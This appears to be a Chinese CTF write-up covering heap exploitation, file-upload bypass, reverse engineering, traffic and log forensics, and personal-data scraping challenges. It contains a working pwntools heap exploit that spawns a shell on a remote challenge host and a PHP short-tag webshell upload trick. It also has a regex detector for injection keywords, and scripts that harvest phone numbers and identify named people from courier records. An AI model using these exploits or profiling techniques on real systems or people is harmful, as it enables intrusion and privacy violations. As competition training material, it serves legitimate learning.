
数据安全
1.AS

nc 上去给出了两个条件,n_1 是 1,2,3,\dots,n 的项数,n_2 是 1,3,5,\dots,2n-1 的项数,AS 是等差数列求和
可以查看 sample,\mathrm{AS}(1,100,100) 是 5050,算一下正好就是 (1+100)*100/2,等差数列求和
根据给出的等式计算得到
配方得到
是一个佩尔方程,得到最小特解之后代入递推得到符合大小要求的 exp 如下
import math
def solvePell(n):
x = int(math.sqrt(n))
y, z, r = x, 1, x << 1
e1, e2 = 1, 0
f1, f2 = 0, 1
while True:
y = r * z - y
z = (n - y * y) // z
r = (x + y) // z
e1, e2 = e2, e1 + e2 * r
f1, f2 = f2, f1 + f2 * r
a, b = f2 * x + e2, f2
if a * a - n * b * b == 1:
return a, b
n = 8*0x149f
x1, y1 = solvePell(n)
print("x1:", x1)
print("y1:", y1)
D = 8*0x149f
xk, yk = x1, y1
threshold = 2 ** 0x149f
k = 1
while xk <= threshold or yk <= threshold:
x_next = x1 * xk + D * y1 * yk
y_next = x1 * yk + y1 * xk
xk, yk = x_next, y_next
k += 1
n2 = yk
n1 = (xk-1)//2
print("n1:", n1)
print("n2:", n2)得到 n_1 和 n_2 之后,nc 上去得到账号密码,用 + 连接之后 md5 即可
3.Ezupload
简单文件上传,可以通过phtml绕过php的限制进行上传,对php做了过滤,可以使用短标签绕过
<?=`cmd`;
直接写base64马上去antsword查找

路径为/var/www/rssss4a
5.boh
libc2.31的一道堆题,且存在UAF,使用Unsorted bin泄露libc基地址,再利用tcache投毒,申请到__free_hook,在其中填入system地址,再free一个里面有/bin/sh的块即可触发system("/bin/sh")
from pwn import *
from std_pwn import *
p=getProcess("47.117.42.74",32846,'./boh')
context(os='linux', arch='amd64', log_level='debug',terminal=['tmux','splitw','-h'])
elf=ELF("./boh")
libc=ELF("./libc-2.31.so")
def cmd(idx):
sla("->>>>>> \n",str(idx))
def add(lenth):
cmd(1)
sla("storage:",str(lenth))
def dele(idx):
cmd(2)
sla("space:",str(idx))
def show(idx):
cmd(3)
sla("show data: \n",str(idx))
def edit(idx,content):
cmd(4)
sla("space:",str(idx))
sla("data:",content)
add(0x500)#0
add(0x70)#1
edit(1,"/bin/sh")
add(0x70)#2
add(0x70)#3
add(0x70)#4
add(0x70)#5
dele(0)
add(0x500)#6
show(0)
libc_base=uu64(rc(6))+0x7ff2c4d1a000-0x7ff2c4f06be0
system_addr=libc_base+libc.sym["system"]
free_hook=libc_base+libc.sym["__free_hook"]
log(libc_base)
dele(2)
dele(3)
edit(3,p64(free_hook))
add(0x70)#7
add(0x70)#8
edit(8,p64(system_addr))
gdba()
dele(1)
ita()
6.数据公开与隐私保护
ranenc 是将输入的文件先base64加密,然后再与ptr数组异或,每个字符异或的时候ptr会改变
base64换了表

ptr的数据是一个时间为种子的随机数

根据 2025年一季度优秀志愿者名单.enc.csv 文件创建的时间写脚本爆破当时加密时用的种子(即时间戳)
exp如下
import base64
import binascii
standard_base64_chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
custom_base64_chars = "QRSTUVWXYZabcdefABCDEFGHIJKLMNOPwxyz0123456789+/ghijklmnopqrstuv"
encode_table = {standard_base64_chars[i]: custom_base64_chars[i] for i in range(len(standard_base64_chars))}
decode_table = {custom_base64_chars[i]: standard_base64_chars[i] for i in range(len(custom_base64_chars))}
def custom_base64_encode(data):
standard_encoded = base64.b64encode(data)
custom_encoded = bytearray(standard_encoded)
for i in range(len(custom_encoded)):
custom_encoded[i] = encode_table.get(chr(custom_encoded[i]), chr(custom_encoded[i])).encode('utf-8')[0]
return bytes(custom_encoded)
def custom_base64_decode(encoded_data):
standard_encoded = bytearray(encoded_data)
for i in range(len(standard_encoded)):
standard_encoded[i] = decode_table.get(chr(standard_encoded[i]), chr(standard_encoded[i])).encode('utf-8')[0]
decoded_data = base64.b64decode(bytes(standard_encoded))
return decoded_data
import time
def sub_555555555329(v3, a2):
v3[0] = 1664525
v3[1] = 1013904223
v3[2] = 6789237
v3[3] = 255
v3[4] = ((a2 * v3[0] + v3[1])&0xffffffff) % v3[2] % (v3[3] + 1)
def sub_5555555553A8(v3):
v3[4] = ((v3[0] * v3[4] + v3[1])&0xffffffff) % v3[2] % (v3[3] + 1)
return v3[4]
def simulate_sub_555555555403(target_time):
v3 = [0] * 24
sub_555555555329(v3, target_time)
byte_5555555590C0 = [0] * 2048
for i in range(2048):
byte_5555555590C0[i] = sub_5555555553A8(v3)
return byte_5555555590C0
with open("enc.csv", "rb") as f:
enc = bytearray(f.read())
for t in range(180):
tmp = enc[:]
target_time = 1742952120+t
result = simulate_sub_555555555403(target_time)
ptr = result[:]
xor = result[:]
for i in range(len(enc)):
tmp[i] ^= ptr[i]
for j in range(len(enc)):
ptr[j] ^= xor[i]
try:
decoded_data = custom_base64_decode(tmp)
if b'id' in decoded_data:
print(f"Decoded Data: {decoded_data.decode('utf-8', errors='ignore')}")
break
print(decoded_data[:10])
except (binascii.Error, UnicodeDecodeError) as e:
pass
print("\n---\n")
模型安全
此处直接贴代码,跑一下即可。
数据预处理1
import requests
import re
import pandas as pd
from hashlib import md5
from snownlp import SnowNLP
from lxml import html
# 基础URL
base_url = "http://139.224.3.98:32987/index.php?controller=product&action=detail&id="
item = {}
user_id = []
user_name = []
phone = []
comment = []
sig = []
washed_user_id = []
washed_name = []
washed_phone = []
washed_comment = []
def process_username(items):
for item in user_name:
username = item.get("username", "")
washed_name.append(re.findall(r'用户名:([\u4e00-\u9fa5]+)', username))
def process_id(items):
for item in items:
user_id = item.get("user_id", "")
washed_user_id.append(re.findall(r'用户ID:(\d+)', user_id))
def process_phone(items):
for item in items:
phone = item.get("phone", "")
washed_phone.append(re.findall(r'联系电话:(\d+)', phone))
for id in range(1, 501):
# 构造URL
url = f"{base_url}{id}"
print(f"正在抓取 {id}")
response = requests.get(url)
if response.status_code == 200:
# 解析HTML
tree = html.fromstring(response.content)
user_id.extend(tree.xpath('.//div[@class="reviewer-info"]/span[@class="user-id"]/text()'))
user_name.extend(tree.xpath('.//div[@class="reviewer-info"]/span[@class="reviewer-name"]/text()'))
phone.extend(tree.xpath('.//div[@class="reviewer-info"]/span[@class="reviewer-phone"]/text()'))
comment.extend(tree.xpath('.//div[@class="review-content"]/text()'))
process_id(user_id)
process_username(user_name)
process_phone(phone)
# df = pd.DataFrame(item)
# df = df.sort_values(by='user_id')
# df[['user_id', 'label', 'signature']].to_csv(
# 'test.csv', index=False, encoding='utf-8'
# )
数据预处理2
让ds生成了一些文本进行过滤
import requests
import re
import pandas as pd
from hashlib import md5
from snownlp import SnowNLP
from lxml import html
# 基础URL
base_url = "http://139.224.3.98:32987/index.php?controller=product&action=detail&id="
item = []
user_id = []
user_name = []
phone = []
comment = []
sig = []
ua = []
washed_user_id = []
washed_name = []
washed_phone = []
washed_ua = []
result = []
def process_id(items):
for item in items:
print(item)
user_id = item[5:]
print(user_id)
washed_user_id.append(user_id)
def process_phone(items):
for item in items:
phone = item[5:]
desensitization = phone[:3] + '****' + phone[7:]
washed_phone.append(desensitization)
def process_ua(items):
for item in items:
ua = item[5:]
washed_ua.append(ua)
for id in range(1, 501):
# 构造URL
url = f"{base_url}{id}"
print(f"正在抓取 {id}")
# 发送请求
response = requests.get(url)
tree = html.fromstring(response.content)
user_id.extend(tree.xpath('.//div[@class="reviewer-info"]/span[@class="user-id"]/text()'))
user_name.extend(tree.xpath('.//div[@class="reviewer-info"]/span[@class="reviewer-name"]/text()'))
phone.extend(tree.xpath('.//div[@class="reviewer-info"]/span[@class="reviewer-phone"]/text()'))
ua.extend(tree.xpath('.//div[@class="reviewer-info"]/span[@class="user-agent"]/text()'))
process_id(user_id)
process_phone(phone)
process_ua(ua)
def detect_malicious_input(input_str:str):
# 正则表达式检测 SQL 注入
input_str = input_str.lower()
sql_injection_pattern = r"(\bUNION\b|\bSELECT\b|\bDROP\b|\b--\b|\bINSERT\b|\bUPDATE\b|\bDELETE\b)"
# 正则表达式检测 XSS
xss_pattern = r"(<.*script.*>)"
# 正则表达式检测命令执行
command_injection_pattern = r"(\b(?:system|exec|shell|os|`|php|eval|pass)\b)"
# 检测 SQL 注入
if re.search(sql_injection_pattern, input_str, re.IGNORECASE):
return False
# 检测 XSS
elif re.search(xss_pattern, input_str, re.IGNORECASE):
return False
# 检测命令执行
elif re.search(command_injection_pattern, input_str, re.IGNORECASE):
return False
return True
for i in range(1, 1001):
if detect_malicious_input(washed_ua[i]):
print(f"第{i}个UA存在恶意输入")
item.append({
'user_id': washed_user_id[i - 1],
'desensitization': washed_phone[i - 1],
'code_check': "FALSE"
})
else:
print(f"第{i}个UA不存在恶意输入")
item.append({
'user_id': washed_user_id[i - 1],
'desensitization': washed_phone[i - 1],
'code_check': "TRUE"
})
df = pd.DataFrame(item)
df = df.sort_values(by='user_id')
df[['user_id', 'desensitization', 'code_check']].to_csv(
'submit_3.csv', index=False, encoding='utf-8'
)
数据预处理3
直接加关键词检索
import requests
import re
import pandas as pd
from hashlib import md5
from snownlp import SnowNLP
from lxml import html
import random
# 基础URL
base_url = "http://139.224.3.98:32987/index.php?controller=product&action=detail&id="
item = []
info = []
category_keywords = {
1: ['手机', 'Phone', 'Galaxy', 'iPhone', 'Mate', 'nova', 'Redmi', 'Xiaomi', '华为', '荣耀', 'vivo', 'OPPO', '联想', '摩托罗拉', '折叠屏', '智能机', '机型', '骁龙', '5G'],
4: ['《', '书', '小说', '文学', '散文', '历史', '哲学', '出版', '作者', '著', '诗集', '教程', '教材', '漫画'],
5: ['蔬菜', '青菜', '白菜', '萝卜', '番茄', '黄瓜', '土豆', '南瓜', '豆角', '西兰花', '菠菜'],
6: ['厨房', '厨具', '锅具', '刀具', '餐具', '炊具', '砧板', '水槽', '燃气灶', '抽油烟机'],
8: ['香蕉', '苹果', '橙子', '草莓', '葡萄', '柠檬', '芒果', '西瓜', '榴莲', '猕猴桃', '哈密瓜', '菠萝', '石榴', '樱桃', '荔枝', '龙眼', '蓝莓', '椰子', '水果', '果肉', '甜度', '品种', '多汁', '口感', '果皮', '果核', '香气'],
11: ['热水器', '速热', '恒温', '防干烧', '壁挂', '数显', '储水式', '即热式', '节能', '变频'],
12: ['彩妆', '口红', '粉底', '眼影', '睫毛膏', '腮红', '化妆', '美妆', '粉饼', '遮瑕'],
16: ['汽车', '轮胎', '机油', '车载', '变速箱', '发动机', '刹车片', '雨刷', '车灯', '底盘'],
18: ['洗发水', '护发素', '沐浴露', '洗面奶', '洁面', '护发', '去屑', '控油', '滋养', '发膜', '染发', '柔顺', '头皮护理', '发根', '发丝', '香氛', '清洁'],
21: ['珠宝', '钻石', '黄金', 'K金', '铂金', '翡翠', '玉石', '宝石', '项链', '戒指', '手镯'],
23: ['花卉', '园艺', '盆栽', '绿植', '种子', '花盆', '肥料', '多肉', '花艺', '苗木'],
}
# 默认分类(未匹配时返回0)
DEFAULT_CATEGORY = 0
def classify_product(description):
"""
根据商品描述匹配分类编号
参数:
description (str): 商品描述文本
返回:
int: 匹配的分类编号,未匹配返回0
"""
# 优先级排序(解决多分类匹配问题)
priority_order = [4, 5, 8, 12, 18, 21, 23, 6, 11, 1, 16]
# 检查每个优先级分类
for category in priority_order:
keywords = category_keywords.get(category, [])
if any(keyword in description for keyword in keywords):
return category
# 检查剩余分类
for category, keywords in category_keywords.items():
if category in priority_order:
continue # 已检查过
if any(keyword in description for keyword in keywords):
return category
return random.randint(1, 25)
for id in range(1, 501):
# 构造URL
url = f"{base_url}{id}"
print(f"正在抓取 {id}")
# 发送请求
response = requests.get(url)
# 解析HTML
tree = html.fromstring(response.content)
# 使用XPath提取数据,以下是示例提取标题
# 请根据实际网页结构修改XPath
# user_id.extend(tree.xpath('.//div[@class="reviewer-info"]/span[@class="user-id"]/text()'))
sales_list = tree.xpath('.//div[@class="product-info"]/div[@class="product-meta"]/p[2]/span/text()')
sales = ''.join(sales_list)
if sales == '' or int(sales) <= 0:
sales = '0'
product_info_list = tree.xpath('.//div[@class="product-description"]/p/text()')
product_info = ''.join(product_info_list)
category_id = classify_product(product_info)
# f.write(product_info + '\n')
review = tree.xpath('.//div[@class="review-item"]')
# # print(review)
# print(len(review))
review_num = len(review)
item.append({
'product_id': id,
'sales': sales,
'category_id': category_id,
'reviews_number': review_num
})
df = pd.DataFrame(item)
df[['product_id', 'sales', 'category_id', 'reviews_number']].to_csv(
'submit_2.csv', index=False, encoding='utf-8'
)数据安全
数据攻防
攻防1
sql盲注流量
用wireshark过滤后直接找每个取==的值即可,在flag_is_here表中

直接比对32位即可,剩余的均为无效数字
攻防2
要找上传的木马的文件名称,直接找POST数据包http.request.method=="POST",发现有一条记录上传了.htaccess
追踪一下流,找到木马文件名2.abc

攻防3
在http.log中存在大量流量,写个脚本提取出json字段
# 输入文件路径和输出文件路径
input1 = 'http.log' # 请替换成你的文件名
out = 'res.txt' # 输出的文件名
with open(input1, 'r', encoding='utf-8') as f1:
with open(out, 'w', encoding='utf-8') as f2:
for line in f1:
if line.startswith("{") and line.endswith("}\n"):
f2.write(line)
写个脚本统计一下即可

溯源与取证
题目一:

直接恢复文件,打开后全选,得到flag字符串

b1e9517338f261396511359bce56bf58
题目二:
RS导出一个内存.zip,解压后是一个内存文件,用vol3分析在内存中找到access.log
导出access.log如下

得到IP为114.10.143.92
题目三:
用linux指令
cat access.log | grep "id_card" >3.txt
cat 3.txt | grep "740" >3.txt
cat access.log | grep "name" >4.txt
cat 4.txt | grep "740" >4.txtimport re
from urllib.parse import unquote
# 解析 access.log
with open('4.txt', 'r', encoding='utf-8') as f: #得到ID_card换3.txt
lines = f.readlines()
# 日志格式匹配(你的 nginx/access.log)
pattern = re.compile(
r'(?P<client_ip>\d+\.\d+\.\d+\.\d+)\s-\s-\s' # 客户端IP
r'\[(?P<timestamp>.*?)\]\s' # 时间戳
r'"(?P<method>\w+)\s(?P<path>[^\s]+)\sHTTP/1.1"\s' # 请求方法和path
r'(?P<status>\d+)\s(?P<size>\d+)\s' # 状态码和返回字节数
r'"(?P<referrer>.*?)"\s' # 来源链接
r'"(?P<user_agent>.*?)"' # 用户代理
)
logs = []
for line in lines:
match = pattern.match(line)
if match:
log = match.groupdict()
log['size'] = int(log['size'])
log['status'] = int(log['status'])
log['path'] = unquote(log['path'])
logs.append(log)
print('[+] 共解析出%d条日志' % len(logs))
# 筛选符合注入特征的日志
filter_log = []
for log in logs:
# if log['timestamp'] >= '07/Mar/2025:00:33:26 +0800':
if log['path'].startswith('/manager/user/?') and '--' in log['path']:
filter_log.append(log)
print('[+] 共筛选出%d条日志' % len(filter_log))
# 修复后的分组代码
pattern = re.compile(r"substr\(\((.*?)\),(\d+),\d+\)\)=(\d+)")
grouped_logs = {}
for log in filter_log:
match = pattern.search(log['path'])
if match:
key = match.group(1) # 用 SQL 语句作为 key 分组
grouped_logs.setdefault(key, []).append(log)
print('[+] 共分组%d组' % len(grouped_logs))
# 提取 substr + ascii 盲注结构
grouped = {}
pattern = re.compile(r"substr\(\((.*?)\),(\d+),\d+\)\)=(\d+)")
for key, logs in grouped_logs.items():
for log in logs:
match = pattern.search(log['path'])
if match:
sql_expr = match.group(1)
pos = int(match.group(2))
ascii_val = int(match.group(3))
if key not in grouped:
grouped[key] = {'sql': sql_expr, 'chars': {}}
grouped[key]['chars'][pos] = ascii_val
# 输出已猜到的字段值
for key, info in grouped.items():
sql = info['sql']
chars_dict = info['chars']
max_pos = max(chars_dict.keys())
result = ''.join(chr(chars_dict.get(i, ord('?'))) for i in range(1, max_pos + 1))
print(f"\n[+] 记录 Key: {key}")
print(f" SQL语句: {sql}")
print(f" 猜测结果: {result}")
将得到的结果按规则组合在一起
500101200012121234340104197612121234530102199810101234610112200109091234230107196504041234120105197411111234310115198502021234370202199404041234330106197708081234450305198303031234220203198808081234350203200202021234130104198707071234110101199001011234430104199707071234320508200005051234510104199311111234440305199503031234420103199912121234210202198609091234410105199206061234flag为md5后的
数据社工
题目二:
处理快递数据
import os
import re
# 设置文件目录
directory = './' # ⚠️ 替换为你的实际路径
output_file = 'kuaidi.txt'
# 存储结果
zhang_records = []
# 遍历所有 txt 文件
for filename in os.listdir(directory):
if filename.endswith('.txt'):
file_path = os.path.join(directory, filename)
try:
with open(file_path, 'r', encoding='utf-8') as f:
for line in f:
parts = line.strip().split()
if len(parts) >= 8:
recv_name = parts[5]
recv_phone = parts[6]
recv_addr = parts[7]
if recv_name.startswith('张'):
zhang_records.append((filename, recv_name, recv_phone, recv_addr))
except Exception as e:
print(f"[!] 无法读取文件 {filename}: {e}")
# 写入提取结果
with open(output_file, 'w', encoding='utf-8') as out:
for fname, name, phone, addr in zhang_records:
out.write(f"{name}\t{phone}\t{addr}\n")
print(f"\n[+] 共提取到 {len(zhang_records)} 条收件人姓张的记录,已保存到:{output_file}")
找到手机号后对收快递的地址进行处理
directory = './' # ✅ 替换为你存放 txt 的实际路径
output_file = 'kuaidi.txt'
# 存储结果
target_records = []
# 遍历所有 txt 文件
for filename in os.listdir(directory):
if filename.endswith('.txt'):
file_path = os.path.join(directory, filename)
try:
with open(file_path, 'r', encoding='utf-8') as f:
for line in f:
parts = line.strip().split()
if len(parts) >= 8:
recv_name = parts[5]
recv_phone = parts[6]
recv_addr = parts[7]
if recv_phone == '138****9377':
target_records.append((filename, recv_name, recv_phone, recv_addr))
except Exception as e:
print(f"[!] 无法读取文件 {filename}: {e}")
# 写入提取结果
with open(output_file, 'w', encoding='utf-8') as out:
for fname, name, phone, addr in target_records:
out.write(f"{name}\t{phone}\t{addr}\n")
print(f"\n[+] 共提取到 {len(target_records)} 条匹配手机号的记录,已保存到:{output_file}")
公司名:江苏博林科技有限公司
题目三:
对网页爬取的信息进行处理
import os
import re
# 顶层目录,包含多个子文件夹(1、2、3、...)
root_dir = './爬取的网页'
output_file = 'zhang_customers.txt'
# 正则:匹配“尊敬的客户 张XX”
pattern = re.compile(r'尊敬的客户\s*(张[\u4e00-\u9fa5*]{1,4})')
results = []
# 遍历所有子文件夹及 .html 文件
for subdir, dirs, files in os.walk(root_dir):
for filename in files:
if filename.endswith('.html'):
file_path = os.path.join(subdir, filename)
try:
with open(file_path, 'r', encoding='utf-8', errors='ignore') as f:
content = f.read()
matches = pattern.findall(content)
for name in matches:
# 相对路径方便追踪来源
relative_path = os.path.relpath(file_path, root_dir)
results.append(f"{relative_path}\t{name}")
except Exception as e:
print(f"[!] 读取失败:{file_path} -> {e}")
# 去重并保存
results = sorted(set(results))
with open(output_file, 'w', encoding='utf-8') as f:
for line in results:
f.write(line + '\n')
